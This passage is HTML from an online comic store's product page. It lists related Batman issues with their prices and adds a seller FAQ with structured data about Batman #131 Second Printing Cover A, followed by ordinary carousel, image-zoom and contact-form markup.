                                <img alt="batman-130-cover-a-jorge-jimenez" id="image_id_b6408003-e6da-4e74-a7d1-cc7792e8ec20" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b6408003-e6da-4e74-a7d1-cc7792e8ec20.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-130-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-130-cover-a-jorge-jimenez">

                                        Batman #130 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b6408003-e6da-4e74-a7d1-cc7792e8ec20" href="javascript:AjaxAddToCart('b6408003-e6da-4e74-a7d1-cc7792e8ec20',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-130-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-130-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-131-cover-e-inc-125-david-nakayama-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-e-inc-125-david-nakayama-card-stock-variant">
                                <img alt="batman-131-cover-e-inc-125-david-nakayama-card-stock-variant" id="image_id_ce24f01b-ac30-4ee0-89d4-383f66995853" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ce24f01b-ac30-4ee0-89d4-383f66995853.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-131-cover-e-inc-125-david-nakayama-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-e-inc-125-david-nakayama-card-stock-variant">

                                        Batman #131 Cover E 1 for 25 Incentive David Nakayama (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ce24f01b-ac30-4ee0-89d4-383f66995853" href="javascript:AjaxAddToCart('ce24f01b-ac30-4ee0-89d4-383f66995853',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-131-cover-e-inc-125-david-nakayama-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-e-inc-125-david-nakayama-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-131-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-b-joe-quesada-card-stock-variant">
                                <img alt="batman-131-cover-b-joe-quesada-card-stock-variant" id="image_id_18cce629-579f-4802-a4fd-df07e691197d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/18cce629-579f-4802-a4fd-df07e691197d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-131-cover-b-joe-quesada-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-b-joe-quesada-card-stock-variant">

                                        Batman #131 Cover B Joe Quesada Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_18cce629-579f-4802-a4fd-df07e691197d" href="javascript:AjaxAddToCart('18cce629-579f-4802-a4fd-df07e691197d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-131-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-b-joe-quesada-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-131-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-a-jorge-jimenez">
                                <img alt="batman-131-cover-a-jorge-jimenez" id="image_id_f334f0bf-c7ac-4eee-af4a-0ed5e37cb628" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f334f0bf-c7ac-4eee-af4a-0ed5e37cb628.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-131-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-a-jorge-jimenez">

                                        Batman #131 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f334f0bf-c7ac-4eee-af4a-0ed5e37cb628" href="javascript:AjaxAddToCart('f334f0bf-c7ac-4eee-af4a-0ed5e37cb628',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-131-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-131-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-132-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-132-cover-a-jorge-jimenez">
                                <img alt="batman-132-cover-a-jorge-jimenez" id="image_id_57172afd-38b2-4b47-9279-da318cf8a5e3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/57172afd-38b2-4b47-9279-da318cf8a5e3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-132-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-132-cover-a-jorge-jimenez">

                                        Batman #132 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_57172afd-38b2-4b47-9279-da318cf8a5e3" href="javascript:AjaxAddToCart('57172afd-38b2-4b47-9279-da318cf8a5e3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-132-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-132-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">
                                <img alt="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" id="image_id_f6f425eb-a31a-494f-9b66-4e93992afc9a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6f425eb-a31a-494f-9b66-4e93992afc9a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">

                                        Batman #133 Cover D 1 for 25 Incentive Derrick Chew (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f6f425eb-a31a-494f-9b66-4e93992afc9a" href="javascript:AjaxAddToCart('f6f425eb-a31a-494f-9b66-4e93992afc9a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-133-cover-a-jorge-jimenez">
                                <img alt="batman-133-cover-a-jorge-jimenez" id="image_id_9b67dda2-8fb7-4f49-9c40-a367a68fb75c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9b67dda2-8fb7-4f49-9c40-a367a68fb75c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-133-cover-a-jorge-jimenez">

                                        Batman #133 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9b67dda2-8fb7-4f49-9c40-a367a68fb75c" href="javascript:AjaxAddToCart('9b67dda2-8fb7-4f49-9c40-a367a68fb75c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-133-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-134-cover-a-jorge-jimenez">
                                <img alt="batman-134-cover-a-jorge-jimenez" id="image_id_a916e721-e70d-4038-8ac7-98798e97fd3f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a916e721-e70d-4038-8ac7-98798e97fd3f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-134-cover-a-jorge-jimenez">

                                        Batman #134 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a916e721-e70d-4038-8ac7-98798e97fd3f" href="javascript:AjaxAddToCart('a916e721-e70d-4038-8ac7-98798e97fd3f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-134-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-second-printing" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-135-second-printing">
                                <img alt="batman-135-second-printing" id="image_id_3d199b73-dd3c-4bd3-ae96-7f859f11fd50" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3d199b73-dd3c-4bd3-ae96-7f859f11fd50.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-second-printing" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-135-second-printing">

                                        Batman #135 Second Printing
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  7.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3d199b73-dd3c-4bd3-ae96-7f859f11fd50" href="javascript:AjaxAddToCart('3d199b73-dd3c-4bd3-ae96-7f859f11fd50',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-second-printing" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-135-second-printing">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">
                                <img alt="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" id="image_id_3da1a9e0-48fd-4c15-9248-37a68a784b92" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3da1a9e0-48fd-4c15-9248-37a68a784b92.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">

                                        Batman #136 Cover F 1 for 25 Incentive Stjepan Sejic
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3da1a9e0-48fd-4c15-9248-37a68a784b92" href="javascript:AjaxAddToCart('3da1a9e0-48fd-4c15-9248-37a68a784b92',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-136-cover-a-jorge-jimenez">
                                <img alt="batman-136-cover-a-jorge-jimenez" id="image_id_e019f2c7-c697-45be-972b-7cff12dab3f3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e019f2c7-c697-45be-972b-7cff12dab3f3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-136-cover-a-jorge-jimenez">

                                        Batman #136 Cover A Jorge Jimenez
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e019f2c7-c697-45be-972b-7cff12dab3f3" href="javascript:AjaxAddToCart('e019f2c7-c697-45be-972b-7cff12dab3f3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-136-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Batman #131 Second Printing Cover A Jorge Jimenez (2016)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Batman #131 Second Printing Cover A Jorge Jimenez (2016)" cost at House of Heroes Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Batman #131 Second Printing Cover A Jorge Jimenez (2016)" at House of Heroes Comics is USD $5.50.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot; is associated with the Batman brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Batman #131 Second Printing Cover A Jorge Jimenez (2016)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Batman #131 Second Printing Cover A Jorge Jimenez (2016)" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Batman #131 Second Printing Cover A Jorge Jimenez (2016)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Batman #131 Second Printing Cover A Jorge Jimenez (2016)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who are the artists and cover artist of &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artists of &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot; are Adriano Di Benedetto, and Mike Hawthorne. The cover artist is Jorge Jim&#233;nez.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Batman #131 Second Printing Cover A Jorge Jimenez (2016)&quot; is Chip Zdarsky.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Batman #131 Second Printing Cover A Jorge Jimenez (2016) cost at House of Heroes Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Batman #131 Second Printing Cover A Jorge Jimenez (2016) at House of Heroes Comics is USD $ 5.50."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Batman #131 Second Printing Cover A Jorge Jimenez (2016) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman #131 Second Printing Cover A Jorge Jimenez (2016) is associated with the Batman brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Batman #131 Second Printing Cover A Jorge Jimenez (2016)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of Batman #131 Second Printing Cover A Jorge Jimenez (2016)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Batman #131 Second Printing Cover A Jorge Jimenez (2016)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Batman #131 Second Printing Cover A Jorge Jimenez (2016) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Batman #131 Second Printing Cover A Jorge Jimenez (2016) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman #131 Second Printing Cover A Jorge Jimenez (2016) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Batman #131 Second Printing Cover A Jorge Jimenez (2016)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Batman #131 Second Printing Cover A Jorge Jimenez (2016) are Adriano Di Benedetto, and Mike Hawthorne. The cover artist is Jorge Jim&#233;nez."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Batman #131 Second Printing Cover A Jorge Jimenez (2016)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Batman #131 Second Printing Cover A Jorge Jimenez (2016) is Chip Zdarsky."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/houseofheroescomics/Products/batman-131-second-printing-cover-a-jorge-jimenez" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="batman-131-second-printing-cover-a-jorge-jimenez" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/houseofheroescomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

